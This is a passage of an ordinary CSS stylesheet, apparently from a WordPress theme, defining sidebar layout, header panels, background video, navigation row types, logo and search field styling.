  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.content, .sidebar, .sidebar_inner {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.page_content_wrap .content_wrap,
.page_content_wrap .content_wrap_fullscreen {
  position: relative;
}

#page_preloader,
.page_content_wrap,
.custom-background .content_wrap > .content,
.background_banner_wrap ~ .content_wrap > .content {
  background-color: var(--theme-color-bg_color);
}

.preloader_wrap > div {
  background-color: var(--theme-color-text_link);
}

/* Content and Sidebar */
body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content,
body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {
  width: var(--theme-var-content);
}

[class*="content_wrap"] > .sidebar {
  width: var(--theme-var-sidebar);
}

.sidebar_hide [class*="content_wrap"] > .content {
  margin-left: auto;
  margin-right: auto;
}

.sidebar_right [class*="content_wrap"] > .content {
  float: left;
}

.sidebar_right [class*="content_wrap"] > .sidebar {
  float: right;
}

.sidebar_left [class*="content_wrap"] > .content {
  float: right;
}

.sidebar_left [class*="content_wrap"] > .sidebar {
  float: left;
}

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide [class*="content_wrap"] > .content,
.body_style_fullscreen [class*="content_wrap"] > .content {
  width: 100%;
}

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
  padding-right: var(--theme-var-sidebar_and_gap);
}

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
  margin-left: calc( -1 * var(--theme-var-sidebar) );
}

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
  padding-left: var(--theme-var-sidebar_and_gap);
}

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
  margin-right: calc( -1 * var(--theme-var-sidebar) );
}

.body_style_fullscreen .page_content_wrap {
  padding: 0;
  position: relative;
  /* Need to correct 'sticky' sidebar position */
}

/* Boxed style for articles and sidebar */
.body_style_fullscreen [class*="content_wrap"] > .content > article.page {
  padding: 0;
}

/* Sticky sidebar */
.fixed_blocks_sticky .sidebar {
  -webkit-position: sticky;
  position: -webkit-sticky;
  position: sticky;
  top: var(--fixed-rows-height);
}

.sidebar_fixed_placeholder {
  min-height: 1px;
}

/* Sidebar control to show/hide sidebar on mobile devices */
.sidebar_control {
  display: none;
  color: var(--theme-color-alter_dark) !important;
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-alter_bd_color);
}

.sidebar_control:hover {
  color: var(--theme-color-alter_link) !important;
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-alter_bd_hover);
}

.sidebar .sidebar_control,
.sidebar .sidebar_control:after {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

/* Float Sidebar */
@media (max-width: 1023px) {
  .sidebar_custom.sidebar_float, .sidebar_default.sidebar_float:not([class*="scheme_"]) {
    -webkit-box-shadow: 10px 10px 10px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 10px 10px 10px rgba(0, 0, 0, 0.05);
    box-shadow: 10px 10px 10px rgba(0, 0, 0, 0.05);
  }
  .sidebar_small_screen_float.sidebar_left .sidebar_custom.sidebar_float,
  .sidebar_small_screen_float.sidebar_left .sidebar_default.sidebar_float:not([class*="scheme_"]) {
    -webkit-transform: translateX(calc(-100% - 20px));
    -ms-transform: translateX(calc(-100% - 20px));
    transform: translateX(calc(-100% - 20px));
  }
  .sidebar_small_screen_float.sidebar_right .sidebar_custom.sidebar_float, .sidebar_small_screen_float.sidebar_right .sidebar_default.sidebar_float:not([class*="scheme_"]) {
    -webkit-transform: translateX(calc(100% + 20px));
    -ms-transform: translateX(calc(100% + 20px));
    transform: translateX(calc(100% + 20px));
  }
  .sidebar_small_screen_float.sidebar_show .sidebar_custom.sidebar_float.opened, .sidebar_small_screen_float.sidebar_show .sidebar_default.sidebar_float:not([class*="scheme_"]).opened {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  .sidebar_custom.sidebar_float .sidebar_inner, .sidebar_default.sidebar_float:not([class*="scheme_"]) .sidebar_inner {
    background-color: var(--theme-color-bg_color);
    padding: 30px;
  }
}
@media (max-width: 479px) {
  .sidebar_custom.sidebar_float .sidebar_inner,
  .sidebar_default.sidebar_float:not([class*="scheme_"]) .sidebar_inner {
    padding: 20px;
  }
}
/* Banners */
[class*="_banner_wrap"]:not(.background_banner_wrap) {
  background-color: var(--theme-color-alter_bg_color);
}

.banner_wrap_title,
.sidebar .banner_wrap_title {
  color: var(--theme-color-alter_light);
}

.widget_banner:not(.widget_fullwidth) .image_wrap {
  padding: 15px;
  background-color: var(--theme-color-alter_bg_hover);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
}

/* Fullheight sections */
.manoir-full-height {
  min-height: calc( 100vh - var(--fixed-rows-height) );
}

/* 7. Section's decorations
=============================================================== */
/* 7.1 Header
-------------------------------------------------------------- */
/* Top panel */
.top_panel {
  position: relative;
  z-index: 8000;
  padding: 0.02px 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.top_panel,
[class*="scheme_"].top_panel,
[class*="scheme_"].footer_wrap {
  color: var(--theme-color-text);
  background-color: var(--theme-color-bg_color);
}

.top_panel .row > [class*="column-"],
.top_panel .columns_wrap > [class*="column-"] {
  vertical-align: middle;
}

.top_panel.with_bg_image:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7);
}

[class*="scheme_"].top_panel.with_bg_image:before {
  background-color: var(--theme-color-bg_color_07);
}

[class*="scheme_"].top_panel .slider_engine_revo .slide_subtitle,
.top_panel .slider_engine_revo .slide_subtitle {
  color: var(--theme-color-text_link);
}

.top_panel_default .top_panel_navi,
[class*="scheme_"].top_panel_default .top_panel_navi {
  background-color: var(--theme-color-bg_color);
}

.top_panel_default .top_panel_title,
[class*="scheme_"].top_panel_default .top_panel_title {
  background-color: var(--theme-color-alter_bg_color);
}

.top_panel_default .sc_layouts_row_type_normal {
  padding: 4em 0 5.3em;
}
.top_panel_default .sc_layouts_row_type_compact {
  padding: 0.8em 0;
}
.top_panel_default.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on) {
  background-color: transparent;
}

/* Background video in the header */
#background_video {
  object-fit: cover;
  overflow: hidden;
  position: absolute;
  z-index: -1 !important;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
}

div#background_video {
  position: absolute !important;
}

div#background_video:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.3);
}

div#background_video iframe,
div#background_video video {
  position: absolute;
  z-index: 1;
  top: 50% !important;
  left: 50% !important;
  -webkit-transform: translate(-50%, 50%) !important;
  -ms-transform: translate(-50%, 50%) !important;
  transform: translate(-50%, 50%) !important;
  max-width: none;
}

#tubular-container {
  display: none;
}

.top_panel.with_bg_video {
  background: #000;
}

/* Header positions */
.header_position_over .page_wrap {
  position: relative;
}

.header_position_over .top_panel {
  position: absolute;
  z-index: 8000;
  top: 0;
  left: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0) !important;
}
.header_position_over .top_panel .sc_layouts_row[class*="scheme_"] {
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}

.header_position_over:not(.trx_addons_page_scrolled) .top_panel .sc_layouts_row[class*="scheme_"],
.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
  background-color: transparent;
}

@media (min-width: 768px) {
  body.header_position_over .elementor-section-height-full.sc_stack_section_on,
  body.header_position_under .elementor-section-height-full.sc_stack_section_on {
    height: 100vh;
  }
  body.header_position_over.fixed_blocks_sticky .sc_stack_section_effect_slide:not(.elementor-element-edit-mode),
  body.header_position_under.fixed_blocks_sticky .sc_stack_section_effect_slide:not(.elementor-element-edit-mode) {
    top: 0;
  }
  body.header_position_over.admin-bar.fixed_blocks_sticky .elementor-section-height-full.sc_stack_section_on,
  body.header_position_under.admin-bar.fixed_blocks_sticky .elementor-section-height-full.sc_stack_section_on {
    height: calc(100vh - 32px);
  }
  body.header_position_over.admin-bar.fixed_blocks_sticky .sc_stack_section_effect_slide:not(.elementor-element-edit-mode),
  body.header_position_under.admin-bar.fixed_blocks_sticky .sc_stack_section_effect_slide:not(.elementor-element-edit-mode) {
    top: 32px;
  }
}
.header_position_under .top_panel {
  position: relative;
  z-index: 2;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.header_position_under .top_panel_mask {
  display: none;
  background-color: #000;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.header_position_under .page_content_wrap {
  position: relative;
  z-index: 4;
}

.header_position_under .footer_wrap {
  position: relative;
  z-index: 3;
}

.header_position_under .page_wrap {
  padding-bottom: 0.1px;
  /* Fix for Chrome and Safari to allow margin-bottom in the .page_content_wrap when footer is fixed  */
}

/* Default header layouts
---------------------------------------------- */
/* Main menu in the default header */
.top_panel_default .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  content: '\e828';
  font-family: "fontello";
}

.top_panel_default .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello";
}

.top_panel_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon:before {
  content: '\e8ba';
  font-family: "fontello";
}

/* Mobile Button */
.sc_layouts_menu_mobile_button .sc_layouts_item_icon,
.sc_layouts_menu_mobile_button_burger .sc_layouts_item_icon {
  color: var(--theme-color-text_dark);
  font-size: 16px;
}
.sc_layouts_menu_mobile_button .sc_layouts_item_icon:before,
.sc_layouts_menu_mobile_button_burger .sc_layouts_item_icon:before {
  font-family: "fontello";
  content: '\e9d7';
}

/* Custom layouts
--------------------------------- */
[class*="scheme_"].sc_layouts_row {
  color: var(--theme-color-text);
  background-color: var(--theme-color-bg_color);
}

.sc_layouts_row_delimiter,
[class*="scheme_"].sc_layouts_row_delimiter {
  border-color: var(--theme-color-bd_color);
}

.footer_wrap [class*="scheme_"].vc_row .sc_layouts_row_delimiter,
.footer_wrap [class*="scheme_"].sc_layouts_row_delimiter,
[class*="scheme_"].footer_wrap .sc_layouts_row_delimiter {
  border-color: var(--theme-color-alter_bd_color);
}

.sc_layouts_item_icon {
  color: var(--theme-color-text_light);
}

.sc_layouts_item_details_line1 {
  color: var(--theme-color-text_link);
}

.sc_layouts_item_details_line2 {
  color: var(--theme-color-text_dark);
}

span.trx_addons_login_menu,
span.trx_addons_login_menu:after {
  color: var(--theme-color-alter_text);
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-alter_bd_color);
}

span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
  border-color: var(--theme-color-alter_bd_color);
}

span.trx_addons_login_menu .trx_addons_login_menu_item {
  color: var(--theme-color-alter_text);
}

span.trx_addons_login_menu .trx_addons_login_menu_item:hover,
span.trx_addons_login_menu .trx_addons_login_menu_item:focus {
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_hover);
}

.sc_layouts_row_fixed_on {
  background-color: var(--theme-color-bg_color);
}

/* Row type: Narrow */
.sc_layouts_row.sc_layouts_row_type_narrow,
[class*="scheme_"].sc_layouts_row.sc_layouts_row_type_narrow {
  color: var(--theme-color-alter_text);
  background-color: var(--theme-color-alter_bg_color);
}

.sc_layouts_row_type_narrow .sc_layouts_item,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item {
  color: var(--theme-color-alter_text);
}

.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not([class*="button"]),
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not([class*="button"]) {
  color: var(--theme-color-alter_text);
}

.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not([class*="button"]):hover,
.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not([class*="button"]):focus,
.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not([class*="button"]):hover .sc_layouts_item_icon,
.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not([class*="button"]):focus .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not([class*="button"]):hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not([class*="button"]):focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not([class*="button"]):hover .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not([class*="button"]):focus .sc_layouts_item_icon {
  color: var(--theme-color-alter_text);
}

.sc_layouts_row_type_narrow .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item_icon {
  color: var(--theme-color-alter_text);
}

.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
  color: var(--theme-color-alter_text);
}

.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.sc_layouts_row_type_narrow .socials_wrap:not([class*="socials_type_"]) .social_item .social_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .socials_wrap:not([class*="socials_type_"]) .social_item .social_icon {
  background-color: transparent !important;
  color: var(--theme-color-alter_dark);
}

.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.sc_layouts_row_type_narrow .socials_wrap .social_item:focus .social_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .socials_wrap .social_item:focus .social_icon,
.sc_layouts_row_type_narrow .socials_wrap:not([class*="socials_type_"]) .social_item:hover .social_icon,
.sc_layouts_row_type_narrow .socials_wrap:not([class*="socials_type_"]) .social_item:focus .social_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .socials_wrap:not([class*="socials_type_"]) .social_item:hover .social_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .socials_wrap:not([class*="socials_type_"]) .social_item:focus .social_icon {
  color: var(--theme-color-alter_link);
}

.sc_layouts_row_type_narrow .sc_button_default,
.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_default,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
  background-color: var(--theme-color-alter_link);
  color: var(--theme-color-inverse_link);
}

.sc_layouts_row_type_narrow .sc_button_default:hover,
.sc_layouts_row_type_narrow .sc_button_default:focus,
.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_default:hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_default:focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus {
  background-color: var(--theme-color-alter_link);
  color: var(--theme-color-inverse_link);
}

.sc_layouts_row_type_narrow .sc_button.color_style_link2,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_link2 {
  background-color: var(--theme-color-alter_link2);
  color: var(--theme-color-inverse_link);
}

.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.sc_layouts_row_type_narrow .sc_button.color_style_link2:focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_link2:focus {
  background-color: var(--theme-color-alter_hover2);
  color: var(--theme-color-inverse_link) !important;
}

.sc_layouts_row_type_narrow .sc_button.color_style_link3,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_link3 {
  background-color: var(--theme-color-alter_link3);
  color: var(--theme-color-inverse_link);
}

.sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.sc_layouts_row_type_narrow .sc_button.color_style_link3:focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_link3:focus {
  background-color: var(--theme-color-alter_hover3);
  color: var(--theme-color-inverse_link) !important;
}

.sc_layouts_row_type_narrow .sc_button.color_style_dark,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_dark {
  background-color: var(--theme-color-alter_dark);
  color: var(--theme-color-inverse_link);
}

.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.sc_layouts_row_type_narrow .sc_button.color_style_dark:focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_dark:focus {
  background-color: var(--theme-color-alter_link);
  color: var(--theme-color-inverse_link) !important;
}

.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
  color: var(--theme-color-alter_link);
  border-color: var(--theme-color-alter_link);
}

.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):focus {
  color: var(--theme-color-alter_hover) !important;
  border-color: var(--theme-color-alter_hover) !important;
}

.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
  color: var(--theme-color-alter_link2);
  border-color: var(--theme-color-alter_link2);
}

.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):focus {
  color: var(--theme-color-alter_hover2) !important;
  border-color: var(--theme-color-alter_hover2) !important;
}

.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
  color: var(--theme-color-alter_link3);
  border-color: var(--theme-color-alter_link3);
}

.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):focus {
  color: var(--theme-color-alter_hover3) !important;
  border-color: var(--theme-color-alter_hover3) !important;
}

.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_dark);
}

.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):focus {
  color: var(--theme-color-alter_link) !important;
  border-color: var(--theme-color-alter_link) !important;
}

.sc_layouts_row_type_narrow .search_wrap .search_submit,
[class*="scheme_"].sc_layouts_row_type_narrow .search_wrap .search_submit {
  background-color: transparent;
  color: var(--theme-color-alter_link);
}

.sc_layouts_row_type_narrow .search_wrap .search_field,
[class*="scheme_"].sc_layouts_row_type_narrow .search_wrap .search_field {
  color: var(--theme-color-alter_text);
}

.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
[class*="scheme_"].sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
  color: var(--theme-color-alter_text);
}

.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
[class*="scheme_"].sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
  color: var(--theme-color-alter_text);
}

.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
[class*="scheme_"].sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
  color: var(--theme-color-alter_text);
}

.sc_layouts_row_type_narrow .search_wrap .search_field:focus,
[class*="scheme_"].sc_layouts_row_type_narrow .search_wrap .search_field:focus {
  color: var(--theme-color-alter_dark);
}

/* Row type: Compact */
.sc_layouts_row_type_compact .sc_layouts_item,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item {
  color: var(--theme-color-text);
}

.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not([class*="button"]),
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not([class*="button"]) {
  color: var(--theme-color-text_dark);
}

.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not([class*="button"]):hover,
.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not([class*="button"]):focus,
.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.sc_layouts_row_type_compact .sc_layouts_item a:focus .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not([class*="button"]):hover,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not([class*="button"]):focus,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item a:focus .sc_layouts_item_icon {
  color: var(--theme-color-text_dark);
}

.sc_layouts_row_type_compact .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item_icon {
  color: var(--theme-color-text_dark);
}

.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.sc_layouts_row_type_compact .sc_layouts_item_details_line2,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item_details_line1,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
  color: var(--theme-color-text_dark);
}

.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
[class*="scheme_"].sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.sc_layouts_row_type_compact .socials_wrap:not([class*="socials_type_"]) .social_item .social_icon,
[class*="scheme_"].sc_layouts_row_type_compact .socials_wrap:not([class*="socials_type_"]) .social_item .social_icon {
  background-color: transparent;
  color: var(--theme-color-text_dark);
}

.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
[class*="scheme_"].sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.sc_layouts_row_type_compact .socials_wrap:not([class*="socials_type_"]) .social_item:hover .social_icon,
[class*="scheme_"].sc_layouts_row_type_compact .socials_wrap:not([class*="socials_type_"]) .social_item:hover .social_icon {
  background-color: transparent;
  color: var(--theme-color-text_hover);
}

.sc_layouts_row_type_compact .search_wrap .search_submit,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap .search_submit {
  background-color: transparent;
  color: var(--theme-color-text_dark);
}
.sc_layouts_row_type_compact .search_wrap .search_submit:before,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap .search_submit:before {
  color: var(--theme-color-text_dark);
}

.sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.sc_layouts_row_type_compact .search_wrap .search_submit:focus,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap .search_submit:hover,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap .search_submit:focus {
  background-color: transparent;
  color: var(--theme-color-text_hover);
}

.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
  color: var(--theme-color-text_link);
}

.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:focus,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:focus {
  color: var(--theme-color-text_hover);
}

.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
  color: var(--theme-color-text);
}

.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
  color: var(--theme-color-text);
}

.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
  color: var(--theme-color-text);
}

/* Row type: Normal */
.sc_layouts_row_type_normal .sc_layouts_item,
[class*="scheme_"].sc_layouts_row_type_normal .sc_layouts_item {
  color: var(--theme-color-text);
}

.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not([class*="button"]),
[class*="scheme_"].sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not([class*="button"]) {
  color: var(--theme-color-text);
}

.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not([class*="button"]):hover,
.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not([class*="button"]):focus,
.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not([class*="button"]):hover .sc_layouts_item_icon,
.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not([class*="button"]):focus .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not([class*="button"]):hover,
[class*="scheme_"].sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not([class*="button"]):focus,
[class*="scheme_"].sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not([class*="button"]):hover .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not([class*="button"]):focus .sc_layouts_item_icon {
  color: var(--theme-color-text_dark);
}

.sc_layouts_row_type_normal .search_wrap .search_submit,
[class*="scheme_"].sc_layouts_row_type_normal .search_wrap .search_submit {
  background-color: transparent;
  color: var(--theme-color-input_text);
}

.sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.sc_layouts_row_type_normal .search_wrap .search_submit:focus,
[class*="scheme_"].sc_layouts_row_type_normal .search_wrap .search_submit:hover,
[class*="scheme_"].sc_layouts_row_type_normal .search_wrap .search_submit:focus {
  background-color: transparent;
  color: var(--theme-color-input_dark);
}

/* Logo */
.sc_layouts_logo b {
  color: var(--theme-color-text_dark);
}

.sc_layouts_logo i {
  color: var(--theme-color-text_link);
}

.sc_layouts_logo_text,
.sc_layouts_logo .logo_text {
  color: var(--theme-color-text_dark) !important;
}

.sc_layouts_logo_text:hover,
.sc_layouts_logo:hover .logo_text {
  color: var(--theme-color-text_link) !important;
}

.sc_layouts_logo_slogan,
.sc_layouts_logo .logo_slogan {
  color: var(--theme-color-text) !important;
}

.sc_layouts_logo .logo_slogan {
  font-size: 14px;
  line-height: 18px;
}

/* Search style 'Normal' */
.search_style_normal.search_wrap .search_form {
  top: 2px;
}
.search_style_normal.search_wrap .search_field {
  padding: 5px 0 5px 2em !important;
}
.search_style_normal.search_wrap .search_field[placeholder]::-webkit-input-placeholder {
  color: var(--theme-color-input_text);
}
.search_style_normal.search_wrap .search_field[placeholder]::-moz-placeholder {
  color: var(--theme-color-input_text);
}
.search_style_normal.search_wrap .search_field[placeholder]:-ms-input-placeholder {
  color: var(--theme-color-input_text);
}
.search_style_normal.search_wrap .search_field[placeholder]::placeholder {
  color: var(--theme-color-input_text);
}
.search_style_normal.search_wrap .search_submit:before {
  color: var(--theme-color-text);
